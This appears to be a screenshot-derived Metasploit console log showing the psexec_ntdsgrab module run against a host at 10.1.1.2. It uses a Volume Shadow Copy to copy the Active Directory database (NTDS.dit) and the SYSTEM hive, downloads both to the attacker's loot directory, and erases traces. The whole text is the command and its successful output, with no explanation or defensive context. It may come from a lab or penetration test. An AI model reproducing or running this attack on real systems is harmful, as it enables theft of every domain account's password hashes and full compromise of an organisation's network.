 msf6 auxiliary(admin/smb/psexec_ntdsgrab) > exploit
[*] Running module against 10.1.1.2
[*] 10.1.1.2:445 - Checking if a Volume Shadow Copy exists already.
[+] 10.1.1.2:445 - Service start timed out, OK if running a command or non-service executable...
[+] 10.1.1.2:445 - Volume Shadow Copy exists on \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy9
[+] 10.1.1.2:445 - Service start timed out, OK if running a command or non-service executable...
[*] 10.1.1.2:445 - Checking if NTDS.dit was copied.
[+] 10.1.1.2:445 - Service start timed out, OK if running a command or non-service executable...
[+] 10.1.1.2:445 - Service start timed out, OK if running a command or non-service executable...
[*] 10.1.1.2:445 - Downloading ntds.dit file
[+] 10.1.1.2:445 - ntds.dit stored at /root/.msf4/loot/20221113175905_default_10.1.1.2_psexec.ntdsgrab._387108.dit
[*] 10.1.1.2:445 - Downloading SYSTEM hive file
[+] 10.1.1.2:445 - SYSTEM hive stored at /root/.msf4/loot/20221113180057_default_10.1.1.2_psexec.ntdsgrab._906161.bin
[*] 10.1.1.2:445 - Executing cleanup...
[+] 10.1.1.2:445 - Cleanup was successful
[*] Auxiliary module execution completed